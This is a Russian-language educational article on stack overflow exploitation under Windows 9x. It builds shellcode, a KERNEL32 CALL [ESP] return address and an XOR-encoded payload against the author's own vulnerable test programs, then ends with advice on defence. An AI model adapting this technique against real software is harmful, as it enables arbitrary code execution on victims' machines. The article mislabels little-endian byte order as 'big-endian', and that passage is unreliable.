В данной статье рассматривается пример использования переполнения стека под Windows 9x на платформе Intel x86. Изложение рассчитано на читателя, понимающего принципы работы персонального компьютера и более чем поверхностно знакомого с программированием.
Переполнение буфера (buffer overflow) - наверное одна из самых интересных и широко распространённых уязвимостей программного обеспечения. Вроде бы небольшая ошибка программиста может (при особых обстоятельствах) позволить злобно настроенному хакеру сделать практически что угодно на компьютере невинного пользователя программы. Ошибка заключается в том, что в каком-либо месте программы происходит копирование данных из одного участка памяти в другой без проверки того, достаточно ли для них места там, куда их копируют. Область памяти, куда копируются данные, принято называть буфером. Таким образом, если данных слишком много, то часть их попадает за границы буфера - происходит "переполнение буфера". Умелое использование того, куда попадают "лишние данные" может позволить злоумышленнику выполнить любой код на компьютере, где произошло переполнение. Существуют различные варианты данной уязвимости. В этой работе рассматривается самая распространённая из них, связанная с искажением адреса возврата функции (т.н. "переполнение стека" - stack overflow или "срыв стека" - smashing the stack). Несмотря на то, что принципы использования переполнения буфера одни и те же на всех платформах, конкретные примеры зависят от используемого процессора и операционной системы. Здесь мы ограничимся переполнением стека под Windows 9x для процессора семейства Intel x86.
Прежде чем перейти к существу дела, приведём вкратце те сведения, которые понадобятся для понимания дальнейшего изложения. Осведомлённые могут этот раздел пропустить.
Intel x86: Под Intel x86 здесь имеется в виду процессоры 386/486/Pentium и т. д. Различия между ними здесь для нас не существенны, поэтому в дальнейшем будем называть используемый процессор "Intel 386". В процессоре имеются восемь 32-разрядных регистров общего назначения (EAX, EBX, ECX, EDX, ESI, EDI, ESP, EBP), шесть 16-разрядных селекторов сегментов (CS, DS, SS, ES, FS, GS) а также 32-разрядные регистры EFLAGS и EIP. Исполняемые инструкции для процессора и данные хранятся вместе в памяти. Значение регистра EIP (Instruction Pointer) указывает адрес в памяти следующей исполняемой инструкции. Обычно инструкции из памяти считываются одна за другой, но при выполнении инструкций вроде JMP (jump - прыжок) и CALL (вызов подпроцедуры), исполнение может переходить к другому месту кода.
Адресация памяти: У Intel 386 существуют 3 модели адресации памяти - segmented, flat и real-address mode. Здесь для нас существенно знать лишь то, что программы под Windows обычно используют модель памяти flat ("плоская"). Это означает, что любое 32-х битное число может являться адресом в памяти. Таким образом программа виртуально получает в своё распоряжение 4 гигабайта адресуемой памяти. Конечно, только небольшая часть адресов соответствует реально существующей памяти. Доступ по нелегальному адресу приведёт к ошибке. Использование модели flat также означает, что программа не должна никоим образом пользоваться сегментными регистрами (селекторами). Их следует просто игнорировать. Память представляет из себя последовательность байт, числа в которой принято хранить в формате big-endian, т. е. наименее значимый байт числа сохраняется по младшему адресу (напр. 32-битное число 0x123456781 будет храниться в памяти как последовательность байт 0x78 0x56 0x34 0x12).
Имея в своём распоряжении память и регистры, можно переносить данные с помощью команды MOV. Так, например, последовательность инструкций
MOV EAX, 2 MOV a, EAX MOV [EBX], BYTE PTR 4
сначала поместит в регистр EAX значение 2, затем перенесёт значение этого регистра в память начиная с адреса a (т.к. EAX - это 32 битный регистр, то заняты будут адреса a, a+1, a+2 и a+3) и наконец, поместит байт со значением 4 в память по адресу, хранимому в регистре EBX ([EBX] обозначает значение, хранящееся в регистре EBX).
Стек: Для работы программы часто необходим стек - структура в памяти, в которую можно помещать значения и "вынимать" их оттуда в обратном порядке. Для этого выделяется отдельная область памяти (которую и называют "стек") и используется регистр ESP. Он указывает на "вершину стека", то есть на последний адрес в стеке, куда мы что-либо помещали. Для помещения значения в стек используется инструкция PUSH, которая уменьшает значение ESP на 4 и помещает ("пихает") заданное 32-битное значение по адресу [ESP]. Инструкция POP наоборот - "достаёт" ("выталкивает") значение по адресу [ESP] и затем увеличивает ESP на 4. Таким образом стек "растёт сверху вниз".
Для работы со стеком используется и регистр EBP, но это сейчас не важно. Важно то, что при вызове процедуры (с помощью инструкции CALL) в стек помещается текущее значение регистра EIP, а по окончании работы процедуры (с помощью инструкции RET) - это значение восстанавливается и процессор продолжает работу с того места, где он остановился перед вызовом процедуры. Важно также и то, что в стеке хранятся локальные переменные функции, но к этому мы вернёмся позже.
.EXE файлы. Наконец, о том как выполняются программы под Windows. Типичная Windows-программа хранится в файле с расширением .EXE. Типичный .EXE-файл является Portable Executable (PE) - файлом. Portable Executable - это название формата файла. Помимо собственно исполнимого кода PE-файл содержит различную служебную информацию о том, как он будет загружен, таблицы импортируемых и экспортируемых функций и проч. При запуске PE-файла Windows загружает его в память почти в том виде, в котором он хранился на диске, и запускает как отдельный процесс. Каждый процесс получает в распоряжение своё собственное 32-битное адресное пространство (например, два различных процесса могут пользоваться одним и тем же адресом 0x12345, и при этом для каждого из них это будет "его собственная" память. Они не будут замечать друг друга). То, по какому адресу в этом пространстве будет загружен сам PE-файл, называется по английски Image Base и записано в одном из заголовков PE-файла. Обычно Image Base = 0x400000. Все прочие значения в служебных заголовках файла даны как смещения относительно этого адреса. Так, например Code Start (начало исполняемого кода), равное 0x1000 означает, что после загрузки файла в память, исполнение программы начнётся с адреса 0x400000 + 0x1000 = 0x401000.
DLL: Практически каждая Windows-программа пользуется функциями из динамически загружаемых библиотек (Dynamic-Link-Libraries, DLL). Важнейшими из них являются KERNEL32.DLL и USER32.DLL, которые предоставляют основные системные процедуры. Тогда как функции внутри программы вызываются просто инструкцией "CALL func" где func - адрес вызываемой функции, функцию из DLL (т. н. импортируемую функцию) таким путём вызвать нельзя, т. к. во время компиляции программы адрес её не известен. Использование DLL происходит следующим образом:
Во-первых, в заголовке PE-файла записано имя DLL, функции из которой используются в программе. При загрузке программы в память, Windows загружает в её адресное пространство и все используемые ей DLL. DLL представляет из себя такой же PE-файл, как и сама программа, но так как DLL в отличие от EXE загружается в "чужое" адресное пространство, то адрес, по которому она "хотела бы" быть загружена (её Image Base), может оказаться занят. Тогда Windows переносит её по своему усмотрению.
Во-вторых, в EXE файле записано имя каждой импортируемой функции и оставлено место, куда Windows после загрузки соответствующей DLL проставит действительный адрес функции. Это называется таблицей импортов PE-файла. Во время компиляции местонахождение таблицы импортов известно, и поэтому можно вызывать процедуры из DLL "косвенно", указывая место, где должен быть адрес вызываемой процедуры.
Например, положим что таблица адресов функций, импортируемых из KERNEL32.DLL начинается в нашем PE-файле с адреса 0xe0d8 и содержит три функции - CloseHandle, CreateFileA и ExitProcess. Положим также, что Image Base нашего файла - 0x400000. Значит адрес процедуры CloseHandle будет находиться в загруженной программе по адресу 0x400000 + 0xe0d8 = 0x40e0d8, адрес CreateFileA - прямо за ним по адресу 0x40e0d8 + 4 = 0x40e0dc, и адрес ExitProcess - по адресу 0x40e0dc + 4 = 0x40e0e0.
Теперь если мы хотим вызвать процедуру ExitProcess, мы используем инструкцию
CALL [40e0e0h]
То, что число 0x40e0e0 дано в квадратных скобках как раз и указывает на то, что вызов происходит не по адресу 0x40e0e0, а по адресу, который хранится по адресу 0x40e0e0.
Всё, теперь можно спокойно начать переполнять буфер...
По сути оставшаяся часть текста - небольшой эксперимент, изучающий переполнение стека "в лабораторных условиях". Читателю, желающему повторить его, понадобятся:
Попробуем разобраться в том, что же такое переполнение стека и что с ним можно сделать. Рассмотрим следующую программу:
#include <stdio.h>
void show_array(int arrlen, char array[])
{
char buffer[32];
int i;
for (i = 0; i < arrlen; i++) buffer[i] = array[i];
printf(buffer);
}
int main()
{
char mystr[] = "To be, or not to be...";
show_array(23, mystr);
return 0;
}
Функция show_array получает в качестве параметров размер массива символов и сам массив, копирует этот массив в локальную переменную buffer и выводит buffer на экран. Главная программа main просто вызывает show_array с некими параметрами. Несомненно, не очень разумная программа, но для изучения переполнения стека в самый раз.
Итак, где же здесь ошибка? Ошибка в процедуре show_array. В ней переданный в качестве параметра массив array "слепо" копируется в переменную buffer. Возможность того, что array окажется больше 32 байт (т. е. arrlen > 32) просто не учтена. Да, конечно, в нашей программе никто и не передаёт этой процедуре неподходящих данных, но ведь это только "модель" реальной программы, и на самом деле массив mystr мог бы быть введен и как строка символов с клавиатуры. Просто в дальнейшем нам будет удобнее задавать его прямо внутри программы. Это позволит нам использовать в строке различные непечатаемые символы, в том числе байт 0. По этой же причине (нам понадобится наличие в строке байта 0) я не использую функции strlen и strcpy и задаю длину строки (здесь это число 23) вручную.
Итак, что же будет, если mystr длиннее 32-х байт? Проверим. Меняем функцию main следующим образом:
int main()
{
char mystr[] = "11111222223333344444555556666677777888889999900000";
show_array(51, mystr);
return 0;
}

Компилируем (bcc32 test.c), запускаем. Что мы видим?
Не торопитесь закрывать, посмотрите внимательно на значения регистров EIP и EBP. Также прокрутите ниже, и изучите содержание стека (Stack dump):
TEST caused an invalid page fault in module <unknown> at 00de:38383838. Registers: EAX=00000032 CS=0167 EIP=38383838 EFLGS=00010206 EBX=00540000 SS=016f ESP=0064fdc0 EBP=38373737 ECX=0064fd98 DS=016f ESI=0040a15b FS=10b7 EDX=bffc9490 ES=016f EDI=0064fe03 GS=0000 Bytes at CS:EIP: Stack dump: 39393939 30303039 00003030 0040a0b8 31313131 ...
Теперь если заметить, что 38h - это код символа "8", 37h - код символа "7", а 30h - код символа "0", можно догадаться, что куски строки ("111 ... 00"), которые не влезли в буфер, оказались раскиданными по регистрам, а конец её остался на стеке (тем, кого смущает число 30303039h, напомним, что в памяти оно хранится в обратном порядке в виде 39h 30h 30h 30h. Таким образом содержание стека начинается в точности с "хвоста" нашей строки, а именно "9999900000").

Давайте разберёмся, почему так получилось. Для этого необходимо понять, как происходит вызов и выполнение процедуры show_array. Для вызова show_array(51, mystr), её аргументы (51 и адрес строки mystr) пихаются на стек в обратном порядке, и затем управление передаётся процедуре с помощью инструкции CALL show_array. Примерно так:
PUSH mystr PUSH 51 CALL show_array
Перед тем, как передать управление процедуре show_array, инструкция CALL добавляет на стек значение регистра EIP, т. н. адрес возврата. Поэтому перед выполнением show_array стек выглядит следующим образом:
Далее управление переходит к show_array и перед началом собственно работы функции выполняется приблизительно следующая последовательность инструкций:
PUSH EBP MOV EBP, ESP ADD ESP, -36
Т. е. сначала на стеке сохраняется значение EBP, затем в EBP переносится значение ESP и наконец от ESP вычитается 36. Операции с EBP нас здесь не интересуют; достаточно сказать, что относительно EBP адресуются локальные переменные. Интересует же нас строчка ADD ESP, -36. Тем самым функция резервирует на стеке место для своих локальных переменных. Их у неё две - char buffer[32] и int i. Массив buffer занимает 32 байта, целое число i - 4 байта. Итого 36 байт. В результате стек вылядит вот так:

Теперь должно быть понятно, куда попадают байты, не поместившиеся в буфер. Они записываются на место сохранённого ранее EBP, переписывают адрес возврата и так далее пока их хватит. Самое интересное же происходит при возврате из функции. Он происходит следующим образом:
MOV ESP, EBP POP EBP RET
Т. е. освобождается место, занятое ранее локальными переменными, затем из стека восстанавливается сохранённое в начале значение EBP и наконец инструкция RET достаёт со стека адрес возврата и передаёт управление по нему. Вспомним наш пример. Мы попробовали скопировать в буфер строку "11111222... 9900000". При этом 32 байта из неё ("11111...6666677") попали по назначению, следующие 4 байта ("7778") переписали сохранённый EBP, ещё 4 байта ("8888") попали на адрес возврата, а остаток ("9999900000") попал на место параметров и далее. При возврате из функции были, таким образом, неверно восстановлены регистры EBP и EIP, и, так как по адресу 0x38383838 исполнимых инструкций не нашлось, произошла ошибка, которую мы и имели удовольствие наблюдать.
Но ведь тот адрес, по которому произошёл возврат из функции, полностью зависит от того, какую строку мы передали функции. Значит если бы на месте байтов "8888", переписавших адрес возврата, был бы какой-нибудь реально существующий адрес, управление перешло бы по нему. Следовательно, правильно подобрав строку, которую мы передаём функции, мы можем перенаправить ход выполнения программы по нашему усмотрению. Конечно же самое интересное то, что мы можем записать прямо в строке несколько инструкций процессору, и, правильно указав адрес возврата, передать управление на этот код. Этим мы сейчас и займёмся.
Первое, что необходимо сделать - разобраться с тем, какой адрес возврата мы укажем. Учитывая то, что наш код будет находиться в строке, которую мы передаём, нам нужно передать управление на какой-нибудь адрес внутри этой строки. Самый простой способ определить этот адрес - загрузить программу в дебагере, посмотреть, по какому адресу будет находиться наша строка во время выполнения программы, и указать в качестве адреса возврата, например, адрес начала строки. Потом мы сможем записать туда необходимый нам код. У этого метода есть, правда, один недостаток. Необходимый нам адрес возврата будет "слишком маленьким", скорее всего меньше чем 0x00ffffff. А это значит, что один из байтов в строке будет нулём, и это нехорошо. Избежать этого можно следующим образом: очевидно, что после выполнения возврата из процедуры, регистр ESP будет указывать на тот "хвост" строки, который остался на стеке. Поэтому, если передать управление по адресу [ESP], то начнёт выполняться программа, записанная в этом "хвосте". Следовательно, нас бы устроила возможность выполнить инструкцию JMP [ESP] или CALL [ESP]. Такая инструкция скорее всего найдётся в одной из динамически загружаемых библиотек (DLL), которые изпользует программа. Так как DLL обычно загружаются на достаточно высокие адреса в памяти, то в качестве адреса возврата мы и укажем адрес одной из этих инструкций в DLL. Выполнение произойдёт тогда следующим образом:
RET --> CALL [ESP] --> код в "хвосте" строки
Одна из DLL, которые использует наша программа - KERNEL32.DLL. Попробуем найти в ней инструкцию CALL [ESP] или JMP [ESP]. Этим инструкциям соответствуют последовательности байтов 0xff 0xd4 и 0xff 0xe4. Для поиска можно использовать дебагер вроде SoftICE и просмотреть всё адресное пространство программы в области, где загружена KERNEL32.DLL (эта область начинается с Image Base, указанного в файле DLL). А можно искать просто в файле KERNEL32.DLL. Тогда лучше использовать какой-нибудь специльный HEX-редактор вроде HIEW, который указывает не только смещения байтов в файле, но и адреса, по которым они будут загружены в память. Положим что инструкция CALL [ESP] нашлась по адресу 0xbff794b3 (В общем этот адрес зависит от используемой версии KERNEL32.DLL). Вот это число мы и укажем в качестве адреса возврата, а прямо за ним в строке последует исполняемый код.
Теперь займёмся теми инструкциями, которые мы хотим выполнить. Для начала попробуем написать в качестве исполняемого кода простой вызов ExitProcess, после которого программа должна завершить работу. Смотрим таблицу импортируемых функций программы (с помощью PEBrowse, PEWizard, PEDump или чего-нибудь подобного):
Import Directory from "KERNEL32.DLL":
name table at 0xf03c, address table at 0xf0e0
hint name
---- ----
0 CloseHandle
0 CreateFileA
0 ExitProcess
...
Так как Image Base у нашей программы - 0x400000, то адрес для вызова ExitProcess равен 0x400000 + 0xf0e0 + 8 = 0x40f0e8. Значит используем инструкцию CALL [40f0e8h]. C помощью ассемблера узнаём, что она компилируется в последовательность байтов 0xff 0x15 0xe8 0xf0 0x40 0x00. Значит переписываем функцию main следующим образом:
int main()
{
char mystr[] = "111112222233333444445555566666777778" // часть строки, заполняющая буфер
"\xb3\x94\xf7\xbf" // адрес возврата
// ----------- код -----------
"\xff\x15\xe8\xf0\x40\x00"; // CALL [KERNEL32.ExitProcess]
show_array(47, mystr);
return 0;
}
Компилируем, запускаем и ничего не происходит. Нет никакого сообщения об ошибке, программа просто завершает работу. Это означает, что переполнение буфера удалось - выполнился наш код.
Обнаружив теперь, что TEST.EXE импортирует и функцию MessageBoxA, адрес для вызова которой - 0x40f198, можно попробовать написать чего-нибудь поинтересней. Например, эта программа будет выдавать окошко с сообщением:
int main()
{
char mystr[] =
"111112222233333444445555566666777778" // часть строки, заполняющая буфер
"\xb3\x94\xf7\xbf" // адрес возврата
// ----------- код ------------ --- адрес инструкции ---
"\x8b\xec" // MOV EBP, ESP // EBP+4
// (сохраним текущее значение ESP
// в EBP для того, чтобы потом
// адресовать память "внутри" этой
// строки. EBP+4 теперь указывает на
// начало этой инструкции (байт "\x8b").
// Cправа отмечены адреса относительно
// EBP)
"\x6a\x20" // PUSH 20h // EBP+6
"\x8d\x45\x35" // LEA EAX, [EBP+35h] // EBP+8
"\x50" // PUSH EAX // EBP+b
"\x8d\x45\x1e" // LEA EAX, [EBP+1eh] // EBP+c
"\x50" // PUSH EAX // EBP+f
"\x6a\x00" // PUSH 0 // EBP+10
"\xff\x15\x98\xf1\x40\x00" // CALL [USER32.MessageBoxA] // EBP+12
// (предыдущие строки вызывают
// MessageBox(0, "To be, or not to be..",
// "Question", MB_ICONQUESTION);
"\xff\x15\xe8\xf0\x40\x00" // CALL [KERNEL32.ExitProcess] // EBP+18
"To be, or not to be...\0" // Строки для передачи MessageBoxA // EBP+1e
"Question\0"; // ---- // EBP+35
show_array(36+53+10, mystr);
return 0;
}
Напоследок рассмотрим пример "поближе к жизни". Следующая программа иллюстрирует наверное самую типичную форму уязвимости переполнения буфера:
#include <stdio.h>
#include <string.h>
#include <windows.h>
void show_message(char* msg)
{
char buffer[64];
strcpy(buffer, "Message: ");
strcat(buffer, msg);
MessageBox(0, buffer, "Message", MB_ICONINFORMATION);
}
int main()
{
char text[1024];
printf("Please, enter text: \n");
gets(text);
show_message(text);
return 0;
}
По сути эта программа почти не отличается от предыдущей, но в этот раз мы работаем не просто с массивами, а со строками. Переполнение происходит если передать функции show_message слишком длинную строку. Строку мы вводим с консоли и исходный код данной программы нас вообще не интересует; для дальнейшего понадобится лишь EXE файл (назовём его опять TEST.EXE). Такая ситуация примерно соответствует "реальной жизни".
Итак, попробуем устроить "атаку на переполнение буфера" в программе TEST.EXE. Для начала найдём место во вводимой строке, куда мы поместим наш адрес возврата. Для этого запустим test.exe и введём следующее:
111111111122222222223333333333444444444455555555556666666666abcdefghijklmnopqrstuvwxyz
В появившемся сообщении об ошибке смотрим, чему равен EIP. Он равен 0x63626136, следовательно адрес возврата должен находиться на месте символов "6abc". Прямо за ним поместим код. Проблема только в том, что та строка, которую мы разработали для предыдущего случая не подходит, так как в ней есть символы 0. Придётся применить маленькую хитрость: закодировать фрагмент программы, содержащий байты 0, проделав, например, с каждым байтом операцию XOR 80h. В начале программы придётся дописать код, который бы раскодировал её. Примерно такой:
MOV EAX, (конечный адрес закодированного фрагмента + 1) MOV ECX, (количество байт во фрагменте) decode: DEC EAX XOR BYTE PTR [EAX], 80h LOOP decode
Нужно не забыть заменить и адреса используемых в коде функций на правильные для этой программы. В этой программе адрес ExitProcess хранится в 0x40f0ec, а адрес MessageBoxA - в 0x40f1a0. В итоге получаем следующую строку:
"11111111112222222222333333333344444444445555555555666666666"
"\xb3\x94\xf7\xbf" // aдрес возврата (адрес инструкции CALL ESP в KERNEL32.DLL)
// ----------- код ----------- --- адрес инструкции ---
"\x8b\xec" // MOV EBP, ESP // EBP+4
// --- раскодируем часть программы ---
"\x8b\xc5" // MOV EAX, EBP // EBP+6
"\x83\xc0\x35" // ADD EAX, 35h ; EAX = конечный адрес // EBP+8
"\x33\xc9" // XOR ECX, ECX ; ECX = 0 // EBP+b
"\xb1\x10" // MOV CL, 10h ; ECX = 10h // EBP+d
"\x48" // decode: DEC EAX // EBP+f
"\x80\x30\x80" // XOR BYTE PTR [EAX], 80h // EBP+10
"\xe2\xfa" // LOOP decode // EBP+13
// --- Вызываем MessageBoxA ---
"\x6a\x30" // PUSH 30h // EBP+15
"\x8d\x45\x2c" // LEA EAX, [EBP+2сh] // EBP+17
"\x50" // PUSH EAX // EBP+1a
"\x8d\x45\x35" // LEA EAX, [EBP+35h] // EBP+1b
"\x50" // PUSH EAX // EBP+1e
"\x51" // PUSH ECX ; push 0 // EBP+1f
// -- начиная с EBP+25
// идёт закодированный фрагмент --
"\xff\x15\xa0\xf1\x40\x80" // CALL [USER32.MessageBoxA] // EBP+20
"\x7f\x95\x6c\x70\xc0\x80" // CALL [KERNEL32.ExitProcess] // EBP+26
"\xd1\xf5\xe5\xf3\xf4\xe9\xef\xee\x80"
// Cтрокa "Question\0" (закодирована)// EBP+2c
// -- конец закодированного фрагмента
// (EBP+34) --
"To be, or not to be...\0"; // EBP+35
Для того, чтобы не вводить это всё вручную (что скорее всего не удастся, т. к. здесь полно различных спец. символов) можно написать маленькую програмку, которая выводит эту строку на консоль:
#include <stdio.h>
int main()
{
printf("11111111112222222222333333333344444444445555555555666666666"
"\xb3\x94\xf7\xbf\x8b\xec\x8b\xc5\x83\xc0\x35\x33\xc9\xb1\x10\x48"
"\x80\x30\x80\xe2\xfa\x6a\x30\x8d\x45\x2c\x50\x8d\x45\x35\x50\x51"
"\xff\x15\xa0\xf1\x40\x80\x7f\x95\x6c\x70\xc0\x80"
"\xd1\xf5\xe5\xf3\xf4\xe9\xef\xee\x80To be, or not to be...\0");
return 0;
}
Cкомпилируем её как T.EXE и направим её вывод на вход TEST.EXE:
> T.EXE | TEST.EXE
Работает!
Была рассмотрена атака на переполнение стека в одной конкретной программе собственного производства. Но точно также осуществляются атаки на переполнение буфера и в других уязвимых программах. И таких программ немало! Основная причина уязвимости - использование некоторых функций языка Си, работающих со строками и не проверяющих размеры своих аргументов (например strcpy, strcat, gets или sprintf). Поэтому подавляющее большинство (если не все) уязвимых программ написаны на Си. Возможно представить уязвимую программу и на другом императивном языке (вот несколько искусственный пример: цикл while, копирующий массив и в условии окончания полагающийся на корректность данных). Наконец совсем невозможно [теоретически] создать уязвимую программу на языке очень высокого уровня с очень строгой проверкой соответствия типов (сюда относятся в частности функциональные и логические языки программирования).
Особую опасность переполнение стека представляет в многопользовательских системах вроде Windows NT и Unix, где оно может дать возможность простому пользователю выполнить код в правах администратора (если уязвимой окажется какая-либо системная - типа setuid-root - программа). Также опасны уязвимости в программах, работающих через сеть (браузеры, чаты, мессенжеры и проч.). Они могут дать удалённому пользователю доступ к компьютеру.
Для защиты от возможности написания уязвимых программ существуют различные методы - использование специальных "безопасных" аналогов опасных функций (strncpy, strncat, ...), запрет на исполнение кода в области стека, проверка границ переменных при каждом доступе к ним и др. Но всё же самый надёжный (хоть и непростой) способ - качественное программирование, чего вам и желаю.
| 1 | Запись 0x12345 или 12345h означает, что число 12345 записано в 16-ричной системе счисления. |
Copyright © Константин Третьяков.